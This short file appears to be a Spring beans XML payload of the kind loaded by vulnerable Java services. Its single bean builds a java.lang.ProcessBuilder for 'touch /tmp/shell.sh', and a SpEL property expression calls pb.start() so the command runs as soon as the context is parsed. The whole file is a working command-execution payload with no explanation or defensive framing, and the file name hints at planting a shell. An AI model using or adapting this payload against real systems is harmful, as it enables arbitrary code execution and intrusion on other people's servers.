 <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>touch</value>
<value>/tmp/shell.sh</value>
</array>
</constructor-arg>
<property name="any" value="#{ pb.start() }"/>
</bean>
</beans>